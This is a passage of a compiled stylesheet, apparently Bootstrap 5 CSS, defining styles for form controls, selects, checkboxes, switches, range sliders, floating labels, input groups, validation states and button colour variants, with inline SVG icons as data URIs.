    margin: -.5rem -1rem;
    margin-inline-end: 1rem;
    padding: .5rem 1rem
}

textarea.form-control {
    min-height: calc(1.5em + .75rem + 2px);
    min-height: calc(1.5em + .75rem + var(--bs-border-width)*2)
}

textarea.form-control-sm {
    min-height: calc(1.5em + .5rem + 2px);
    min-height: calc(1.5em + .5rem + var(--bs-border-width)*2)
}

textarea.form-control-lg {
    min-height: calc(1.5em + 1rem + 2px);
    min-height: calc(1.5em + 1rem + var(--bs-border-width)*2)
}

.form-control-color {
    height: calc(1.5em + .75rem + 2px);
    height: calc(1.5em + .75rem + var(--bs-border-width)*2);
    padding: .375rem;
    width: 3rem
}

.form-control-color:not(:disabled):not([readonly]) {
    cursor: pointer
}

.form-control-color::-moz-color-swatch {
    border: 0 !important;
    border-radius: .375rem;
    border-radius: var(--bs-border-radius)
}

.form-control-color::-webkit-color-swatch {
    border: 0 !important;
    border-radius: .375rem;
    border-radius: var(--bs-border-radius)
}

.form-control-color.form-control-sm {
    height: calc(1.5em + .5rem + 2px);
    height: calc(1.5em + .5rem + var(--bs-border-width)*2)
}

.form-control-color.form-control-lg {
    height: calc(1.5em + 1rem + 2px);
    height: calc(1.5em + 1rem + var(--bs-border-width)*2)
}

.form-select {
    --bs-form-select-bg-img: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
    -webkit-appearance: none;
    appearance: none;
    background-color: #fff;
    background-color: var(--bs-body-bg);
    background-image: var(--bs-form-select-bg-img), none;
    background-image: var(--bs-form-select-bg-img), var(--bs-form-select-bg-icon, none);
    background-position: right .75rem center;
    background-repeat: no-repeat;
    background-size: 16px 12px;
    border: 1px solid #dee2e6;
    border: var(--bs-border-width) solid var(--bs-border-color);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    color: #212529;
    color: var(--bs-body-color);
    display: block;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    padding: .375rem 2.25rem .375rem .75rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    width: 100%
}

@media (prefers-reduced-motion:reduce) {
    .form-select {
        transition: none
    }
}

.form-select:focus {
    border-color: #86b7fe;
    box-shadow: 0 0 0 .25rem #0d6efd40;
    outline: 0
}

.form-select[multiple],
.form-select[size]:not([size="1"]) {
    background-image: none;
    padding-right: .75rem
}

.form-select:disabled {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg)
}

.form-select:-moz-focusring {
    color: #0000;
    text-shadow: 0 0 0 #212529;
    text-shadow: 0 0 0 var(--bs-body-color)
}

.form-select-sm {
    border-radius: .25rem;
    border-radius: var(--bs-border-radius-sm);
    font-size: .875rem;
    padding-bottom: .25rem;
    padding-left: .5rem;
    padding-top: .25rem
}

.form-select-lg {
    border-radius: .5rem;
    border-radius: var(--bs-border-radius-lg);
    font-size: 1.25rem;
    padding-bottom: .5rem;
    padding-left: 1rem;
    padding-top: .5rem
}

[data-bs-theme=dark] .form-select {
    --bs-form-select-bg-img: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E")
}

.form-check {
    display: block;
    margin-bottom: .125rem;
    min-height: 1.5rem;
    padding-left: 1.5em
}

.form-check .form-check-input {
    float: left;
    margin-left: -1.5em
}

.form-check-reverse {
    padding-left: 0;
    padding-right: 1.5em;
    text-align: right
}

.form-check-reverse .form-check-input {
    float: right;
    margin-left: 0;
    margin-right: -1.5em
}

.form-check-input {
    --bs-form-check-bg: var(--bs-body-bg);
    -webkit-appearance: none;
    appearance: none;
    background-color: var(--bs-form-check-bg);
    background-image: var(--bs-form-check-bg-image);
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    border: 1px solid #dee2e6;
    border: var(--bs-border-width) solid var(--bs-border-color);
    flex-shrink: 0;
    height: 1em;
    margin-top: .25em;
    -webkit-print-color-adjust: exact;
    print-color-adjust: exact;
    vertical-align: top;
    width: 1em
}

.form-check-input[type=checkbox] {
    border-radius: .25em
}

.form-check-input[type=radio] {
    border-radius: 50%
}

.form-check-input:active {
    filter: brightness(90%)
}

.form-check-input:focus {
    border-color: #86b7fe;
    box-shadow: 0 0 0 .25rem #0d6efd40;
    outline: 0
}

.form-check-input:checked {
    background-color: #0d6efd;
    border-color: #0d6efd
}

.form-check-input:checked[type=checkbox] {
    --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")
}

.form-check-input:checked[type=radio] {
    --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")
}

.form-check-input[type=checkbox]:indeterminate {
    --bs-form-check-bg-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");
    background-color: #0d6efd;
    border-color: #0d6efd
}

.form-check-input:disabled {
    filter: none;
    opacity: .5;
    pointer-events: none
}

.form-check-input:disabled~.form-check-label,
.form-check-input[disabled]~.form-check-label {
    cursor: default;
    opacity: .5
}

.form-switch {
    padding-left: 2.5em
}

.form-switch .form-check-input {
    --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");
    background-image: var(--bs-form-switch-bg);
    background-position: 0;
    border-radius: 2em;
    margin-left: -2.5em;
    transition: background-position .15s ease-in-out;
    width: 2em
}

@media (prefers-reduced-motion:reduce) {
    .form-switch .form-check-input {
        transition: none
    }
}

.form-switch .form-check-input:focus {
    --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%2386b7fe'/%3E%3C/svg%3E")
}

.form-switch .form-check-input:checked {
    --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
    background-position: 100%
}

.form-switch.form-check-reverse {
    padding-left: 0;
    padding-right: 2.5em
}

.form-switch.form-check-reverse .form-check-input {
    margin-left: 0;
    margin-right: -2.5em
}

.form-check-inline {
    display: inline-block;
    margin-right: 1rem
}

.btn-check {
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
    position: absolute
}

.btn-check:disabled+.btn,
.btn-check[disabled]+.btn {
    filter: none;
    opacity: .65;
    pointer-events: none
}

[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus) {
    --bs-form-switch-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(255, 255, 255, 0.25)'/%3E%3C/svg%3E")
}

.form-range {
    -webkit-appearance: none;
    appearance: none;
    background-color: initial;
    height: 1.5rem;
    padding: 0;
    width: 100%
}

.form-range:focus {
    outline: 0
}

.form-range:focus::-webkit-slider-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 .25rem #0d6efd40
}

.form-range:focus::-moz-range-thumb {
    box-shadow: 0 0 0 1px #fff, 0 0 0 .25rem #0d6efd40
}

.form-range::-moz-focus-outer {
    border: 0
}

.form-range::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    background-color: #0d6efd;
    border: 0;
    border-radius: 1rem;
    height: 1rem;
    margin-top: -.25rem;
    -webkit-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    width: 1rem
}

@media (prefers-reduced-motion:reduce) {
    .form-range::-webkit-slider-thumb {
        -webkit-transition: none;
        transition: none
    }
}

.form-range::-webkit-slider-thumb:active {
    background-color: #b6d4fe
}

.form-range::-webkit-slider-runnable-track {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg);
    border-color: #0000;
    border-radius: 1rem;
    color: #0000;
    cursor: pointer;
    height: .5rem;
    width: 100%
}

.form-range::-moz-range-thumb {
    appearance: none;
    background-color: #0d6efd;
    border: 0;
    border-radius: 1rem;
    height: 1rem;
    -moz-transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    transition: background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    width: 1rem
}

@media (prefers-reduced-motion:reduce) {
    .form-range::-moz-range-thumb {
        -moz-transition: none;
        transition: none
    }
}

.form-range::-moz-range-thumb:active {
    background-color: #b6d4fe
}

.form-range::-moz-range-track {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg);
    border-color: #0000;
    border-radius: 1rem;
    color: #0000;
    cursor: pointer;
    height: .5rem;
    width: 100%
}

.form-range:disabled {
    pointer-events: none
}

.form-range:disabled::-webkit-slider-thumb {
    background-color: #212529bf;
    background-color: var(--bs-secondary-color)
}

.form-range:disabled::-moz-range-thumb {
    background-color: #212529bf;
    background-color: var(--bs-secondary-color)
}

.form-floating {
    position: relative
}

.form-floating>.form-control,
.form-floating>.form-control-plaintext,
.form-floating>.form-select {
    height: calc(3.5rem + 2px);
    height: calc(3.5rem + var(--bs-border-width)*2);
    line-height: 1.25;
    min-height: calc(3.5rem + 2px);
    min-height: calc(3.5rem + var(--bs-border-width)*2)
}

.form-floating>label {
    border: 1px solid #0000;
    border: var(--bs-border-width) solid #0000;
    height: 100%;
    left: 0;
    overflow: hidden;
    padding: 1rem .75rem;
    pointer-events: none;
    position: absolute;
    text-align: start;
    text-overflow: ellipsis;
    top: 0;
    transform-origin: 0 0;
    transition: opacity .1s ease-in-out, transform .1s ease-in-out;
    white-space: nowrap;
    z-index: 2
}

@media (prefers-reduced-motion:reduce) {
    .form-floating>label {
        transition: none
    }
}

.form-floating>.form-control,
.form-floating>.form-control-plaintext {
    padding: 1rem .75rem
}

.form-floating>.form-control-plaintext::placeholder,
.form-floating>.form-control::placeholder {
    color: #0000
}

.form-floating>.form-control-plaintext:focus,
.form-floating>.form-control-plaintext:not(:placeholder-shown),
.form-floating>.form-control:focus,
.form-floating>.form-control:not(:placeholder-shown) {
    padding-bottom: .625rem;
    padding-top: 1.625rem
}

.form-floating>.form-control-plaintext:-webkit-autofill,
.form-floating>.form-control:-webkit-autofill {
    padding-bottom: .625rem;
    padding-top: 1.625rem
}

.form-floating>.form-select {
    padding-bottom: .625rem;
    padding-top: 1.625rem
}

.form-floating>.form-control-plaintext~label,
.form-floating>.form-control:focus~label,
.form-floating>.form-control:not(:placeholder-shown)~label,
.form-floating>.form-select~label {
    color: #212529a6;
    color: rgba(var(--bs-body-color-rgb), .65);
    transform: scale(.85) translateY(-.5rem) translateX(.15rem)
}

.form-floating>.form-control-plaintext~label:after,
.form-floating>.form-control:focus~label:after,
.form-floating>.form-control:not(:placeholder-shown)~label:after,
.form-floating>.form-select~label:after {
    background-color: #fff;
    background-color: var(--bs-body-bg);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    content: "";
    height: 1.5em;
    inset: 1rem .375rem;
    position: absolute;
    z-index: -1
}

.form-floating>.form-control:-webkit-autofill~label {
    color: #212529a6;
    color: rgba(var(--bs-body-color-rgb), .65);
    transform: scale(.85) translateY(-.5rem) translateX(.15rem)
}

.form-floating>.form-control-plaintext~label {
    border-width: 1px 0;
    border-width: var(--bs-border-width) 0
}

.form-floating>.form-control:disabled~label,
.form-floating>:disabled~label {
    color: #6c757d
}

.form-floating>.form-control:disabled~label:after,
.form-floating>:disabled~label:after {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg)
}

.input-group {
    align-items: stretch;
    display: flex;
    flex-wrap: wrap;
    position: relative;
    width: 100%
}

.input-group>.form-control,
.input-group>.form-floating,
.input-group>.form-select {
    flex: 1 1 auto;
    min-width: 0;
    position: relative;
    width: 1%
}

.input-group>.form-control:focus,
.input-group>.form-floating:focus-within,
.input-group>.form-select:focus {
    z-index: 5
}

.input-group .btn {
    position: relative;
    z-index: 2
}

.input-group .btn:focus {
    z-index: 5
}

.input-group-text {
    align-items: center;
    background-color: #f8f9fa;
    background-color: var(--bs-tertiary-bg);
    border: 1px solid #dee2e6;
    border: var(--bs-border-width) solid var(--bs-border-color);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    color: #212529;
    color: var(--bs-body-color);
    display: flex;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    padding: .375rem .75rem;
    text-align: center;
    white-space: nowrap
}

.input-group-lg>.btn,
.input-group-lg>.form-control,
.input-group-lg>.form-select,
.input-group-lg>.input-group-text {
    border-radius: .5rem;
    border-radius: var(--bs-border-radius-lg);
    font-size: 1.25rem;
    padding: .5rem 1rem
}

.input-group-sm>.btn,
.input-group-sm>.form-control,
.input-group-sm>.form-select,
.input-group-sm>.input-group-text {
    border-radius: .25rem;
    border-radius: var(--bs-border-radius-sm);
    font-size: .875rem;
    padding: .25rem .5rem
}

.input-group-lg>.form-select,
.input-group-sm>.form-select {
    padding-right: 3rem
}

.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),
.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,
.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,
.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),
.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),
.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,
.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,
.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    margin-left: -1px;
    margin-left: calc(var(--bs-border-width)*-1)
}

.input-group>.form-floating:not(:first-child)>.form-control,
.input-group>.form-floating:not(:first-child)>.form-select {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.valid-feedback {
    color: #198754;
    color: var(--bs-form-valid-color);
    display: none;
    font-size: .875em;
    margin-top: .25rem;
    width: 100%
}

.valid-tooltip {
    background-color: #198754;
    background-color: var(--bs-success);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    color: #fff;
    display: none;
    font-size: .875rem;
    margin-top: .1rem;
    max-width: 100%;
    padding: .25rem .5rem;
    position: absolute;
    top: 100%;
    z-index: 5
}

.is-valid~.valid-feedback,
.is-valid~.valid-tooltip,
.was-validated :valid~.valid-feedback,
.was-validated :valid~.valid-tooltip {
    display: block
}

.form-control.is-valid,
.was-validated .form-control:valid {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
    background-position: right calc(.375em + .1875rem) center;
    background-repeat: no-repeat;
    background-size: calc(.75em + .375rem) calc(.75em + .375rem);
    border-color: #198754;
    border-color: var(--bs-form-valid-border-color);
    padding-right: calc(1.5em + .75rem)
}

.form-control.is-valid:focus,
.was-validated .form-control:valid:focus {
    border-color: #198754;
    border-color: var(--bs-form-valid-border-color);
    box-shadow: 0 0 0 .25rem #19875440;
    box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb), .25)
}

.was-validated textarea.form-control:valid,
textarea.form-control.is-valid {
    background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
    padding-right: calc(1.5em + .75rem)
}

.form-select.is-valid,
.was-validated .form-select:valid {
    border-color: #198754;
    border-color: var(--bs-form-valid-border-color)
}

.form-select.is-valid:not([multiple]):not([size]),
.form-select.is-valid:not([multiple])[size="1"],
.was-validated .form-select:valid:not([multiple]):not([size]),
.was-validated .form-select:valid:not([multiple])[size="1"] {
    --bs-form-select-bg-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
    background-position: right .75rem center, center right 2.25rem;
    background-size: 16px 12px, calc(.75em + .375rem) calc(.75em + .375rem);
    padding-right: 4.125rem
}

.form-select.is-valid:focus,
.was-validated .form-select:valid:focus {
    border-color: #198754;
    border-color: var(--bs-form-valid-border-color);
    box-shadow: 0 0 0 .25rem #19875440;
    box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb), .25)
}

.form-control-color.is-valid,
.was-validated .form-control-color:valid {
    width: calc(3.75rem + 1.5em)
}

.form-check-input.is-valid,
.was-validated .form-check-input:valid {
    border-color: #198754;
    border-color: var(--bs-form-valid-border-color)
}

.form-check-input.is-valid:checked,
.was-validated .form-check-input:valid:checked {
    background-color: #198754;
    background-color: var(--bs-form-valid-color)
}

.form-check-input.is-valid:focus,
.was-validated .form-check-input:valid:focus {
    box-shadow: 0 0 0 .25rem #19875440;
    box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb), .25)
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
    color: #198754;
    color: var(--bs-form-valid-color)
}

.form-check-inline .form-check-input~.valid-feedback {
    margin-left: .5em
}

.input-group>.form-control:not(:focus).is-valid,
.input-group>.form-floating:not(:focus-within).is-valid,
.input-group>.form-select:not(:focus).is-valid,
.was-validated .input-group>.form-control:not(:focus):valid,
.was-validated .input-group>.form-floating:not(:focus-within):valid,
.was-validated .input-group>.form-select:not(:focus):valid {
    z-index: 3
}

.invalid-feedback {
    color: #dc3545;
    color: var(--bs-form-invalid-color);
    display: none;
    font-size: .875em;
    margin-top: .25rem;
    width: 100%
}

.invalid-tooltip {
    background-color: #dc3545;
    background-color: var(--bs-danger);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    color: #fff;
    display: none;
    font-size: .875rem;
    margin-top: .1rem;
    max-width: 100%;
    padding: .25rem .5rem;
    position: absolute;
    top: 100%;
    z-index: 5
}

.is-invalid~.invalid-feedback,
.is-invalid~.invalid-tooltip,
.was-validated :invalid~.invalid-feedback,
.was-validated :invalid~.invalid-tooltip {
    display: block
}

.form-control.is-invalid,
.was-validated .form-control:invalid {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");
    background-position: right calc(.375em + .1875rem) center;
    background-repeat: no-repeat;
    background-size: calc(.75em + .375rem) calc(.75em + .375rem);
    border-color: #dc3545;
    border-color: var(--bs-form-invalid-border-color);
    padding-right: calc(1.5em + .75rem)
}

.form-control.is-invalid:focus,
.was-validated .form-control:invalid:focus {
    border-color: #dc3545;
    border-color: var(--bs-form-invalid-border-color);
    box-shadow: 0 0 0 .25rem #dc354540;
    box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb), .25)
}

.was-validated textarea.form-control:invalid,
textarea.form-control.is-invalid {
    background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
    padding-right: calc(1.5em + .75rem)
}

.form-select.is-invalid,
.was-validated .form-select:invalid {
    border-color: #dc3545;
    border-color: var(--bs-form-invalid-border-color)
}

.form-select.is-invalid:not([multiple]):not([size]),
.form-select.is-invalid:not([multiple])[size="1"],
.was-validated .form-select:invalid:not([multiple]):not([size]),
.was-validated .form-select:invalid:not([multiple])[size="1"] {
    --bs-form-select-bg-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");
    background-position: right .75rem center, center right 2.25rem;
    background-size: 16px 12px, calc(.75em + .375rem) calc(.75em + .375rem);
    padding-right: 4.125rem
}

.form-select.is-invalid:focus,
.was-validated .form-select:invalid:focus {
    border-color: #dc3545;
    border-color: var(--bs-form-invalid-border-color);
    box-shadow: 0 0 0 .25rem #dc354540;
    box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb), .25)
}

.form-control-color.is-invalid,
.was-validated .form-control-color:invalid {
    width: calc(3.75rem + 1.5em)
}

.form-check-input.is-invalid,
.was-validated .form-check-input:invalid {
    border-color: #dc3545;
    border-color: var(--bs-form-invalid-border-color)
}

.form-check-input.is-invalid:checked,
.was-validated .form-check-input:invalid:checked {
    background-color: #dc3545;
    background-color: var(--bs-form-invalid-color)
}

.form-check-input.is-invalid:focus,
.was-validated .form-check-input:invalid:focus {
    box-shadow: 0 0 0 .25rem #dc354540;
    box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb), .25)
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
    color: #dc3545;
    color: var(--bs-form-invalid-color)
}

.form-check-inline .form-check-input~.invalid-feedback {
    margin-left: .5em
}

.input-group>.form-control:not(:focus).is-invalid,
.input-group>.form-floating:not(:focus-within).is-invalid,
.input-group>.form-select:not(:focus).is-invalid,
.was-validated .input-group>.form-control:not(:focus):invalid,
.was-validated .input-group>.form-floating:not(:focus-within):invalid,
.was-validated .input-group>.form-select:not(:focus):invalid {
    z-index: 4
}

.btn {
    --bs-btn-padding-x: 0.75rem;
    --bs-btn-padding-y: 0.375rem;
    --bs-btn-font-family: ;
    --bs-btn-font-size: 1rem;
    --bs-btn-font-weight: 400;
    --bs-btn-line-height: 1.5;
    --bs-btn-color: var(--bs-body-color);
    --bs-btn-bg: #0000;
    --bs-btn-border-width: var(--bs-border-width);
    --bs-btn-border-color: #0000;
    --bs-btn-border-radius: var(--bs-border-radius);
    --bs-btn-hover-border-color: #0000;
    --bs-btn-box-shadow: inset 0 1px 0 #ffffff26, 0 1px 1px rgba(0, 0, 0, .075);
    --bs-btn-disabled-opacity: 0.65;
    --bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);
    background-color: var(--bs-btn-bg);
    border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
    border-radius: var(--bs-btn-border-radius);
    color: var(--bs-btn-color);
    cursor: pointer;
    display: inline-block;
    font-family: var(--bs-btn-font-family);
    font-size: var(--bs-btn-font-size);
    font-weight: var(--bs-btn-font-weight);
    line-height: var(--bs-btn-line-height);
    padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
    text-align: center;
    text-decoration: none;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    -webkit-user-select: none;
    user-select: none;
    vertical-align: middle
}

@media (prefers-reduced-motion:reduce) {
    .btn {
        transition: none
    }
}

.btn:hover {
    background-color: var(--bs-btn-hover-bg);
    border-color: var(--bs-btn-hover-border-color);
    color: var(--bs-btn-hover-color)
}

.btn-check+.btn:hover {
    background-color: var(--bs-btn-bg);
    border-color: var(--bs-btn-border-color);
    color: var(--bs-btn-color)
}

.btn:focus-visible {
    background-color: var(--bs-btn-hover-bg);
    border-color: var(--bs-btn-hover-border-color);
    box-shadow: var(--bs-btn-focus-box-shadow);
    color: var(--bs-btn-hover-color);
    outline: 0
}

.btn-check:focus-visible+.btn {
    border-color: var(--bs-btn-hover-border-color);
    box-shadow: var(--bs-btn-focus-box-shadow);
    outline: 0
}

.btn-check:checked+.btn,
.btn.active,
.btn.show,
.btn:first-child:active,
:not(.btn-check)+.btn:active {
    background-color: var(--bs-btn-active-bg);
    border-color: var(--bs-btn-active-border-color);
    color: var(--bs-btn-active-color)
}

.btn-check:checked+.btn:focus-visible,
.btn.active:focus-visible,
.btn.show:focus-visible,
.btn:first-child:active:focus-visible,
:not(.btn-check)+.btn:active:focus-visible {
    box-shadow: var(--bs-btn-focus-box-shadow)
}

.btn-check:checked:focus-visible+.btn {
    box-shadow: var(--bs-btn-focus-box-shadow)
}

.btn.disabled,
.btn:disabled,
fieldset:disabled .btn {
    background-color: var(--bs-btn-disabled-bg);
    border-color: var(--bs-btn-disabled-border-color);
    color: var(--bs-btn-disabled-color);
    opacity: var(--bs-btn-disabled-opacity);
    pointer-events: none
}

.btn-primary {
    --bs-btn-color: #fff;
    --bs-btn-bg: #0d6efd;
    --bs-btn-border-color: #0d6efd;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #0b5ed7;
    --bs-btn-hover-border-color: #0a58ca;
    --bs-btn-focus-shadow-rgb: 49, 132, 253;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #0a58ca;
    --bs-btn-active-border-color: #0a53be;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #fff;
    --bs-btn-disabled-bg: #0d6efd;
    --bs-btn-disabled-border-color: #0d6efd
}

.btn-secondary {
    --bs-btn-color: #fff;
    --bs-btn-bg: #6c757d;
    --bs-btn-border-color: #6c757d;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #5c636a;
    --bs-btn-hover-border-color: #565e64;
    --bs-btn-focus-shadow-rgb: 130, 138, 145;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #565e64;
    --bs-btn-active-border-color: #51585e;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #fff;
    --bs-btn-disabled-bg: #6c757d;
    --bs-btn-disabled-border-color: #6c757d
}

.btn-success {
    --bs-btn-color: #fff;
    --bs-btn-bg: #198754;
    --bs-btn-border-color: #198754;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #157347;
    --bs-btn-hover-border-color: #146c43;
    --bs-btn-focus-shadow-rgb: 60, 153, 110;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #146c43;
    --bs-btn-active-border-color: #13653f;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #fff;
    --bs-btn-disabled-bg: #198754;
    --bs-btn-disabled-border-color: #198754
}

.btn-info {
    --bs-btn-color: #000;
    --bs-btn-bg: #0dcaf0;
    --bs-btn-border-color: #0dcaf0;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #31d2f2;
    --bs-btn-hover-border-color: #25cff2;
    --bs-btn-focus-shadow-rgb: 11, 172, 204;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #3dd5f3;
    --bs-btn-active-border-color: #25cff2;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #000;
    --bs-btn-disabled-bg: #0dcaf0;
    --bs-btn-disabled-border-color: #0dcaf0
}

.btn-warning {
    --bs-btn-color: #000;
    --bs-btn-bg: #ffc107;
    --bs-btn-border-color: #ffc107;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #ffca2c;
    --bs-btn-hover-border-color: #ffc720;
    --bs-btn-focus-shadow-rgb: 217, 164, 6;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #ffcd39;
    --bs-btn-active-border-color: #ffc720;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #000;
    --bs-btn-disabled-bg: #ffc107;
    --bs-btn-disabled-border-color: #ffc107
}

.btn-danger {
    --bs-btn-color: #fff;
    --bs-btn-bg: #dc3545;
    --bs-btn-border-color: #dc3545;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #bb2d3b;
    --bs-btn-hover-border-color: #b02a37;
    --bs-btn-focus-shadow-rgb: 225, 83, 97;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #b02a37;
    --bs-btn-active-border-color: #a52834;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    --bs-btn-disabled-color: #fff;
    --bs-btn-disabled-bg: #dc3545;
    --bs-btn-disabled-border-color: #dc3545
}

.btn-light {
    --bs-btn-color: #000;
    --bs-btn-bg: #f8f9fa;
    --bs-btn-border-color: #f8f9fa;
    --bs-btn-hover-color: #000;
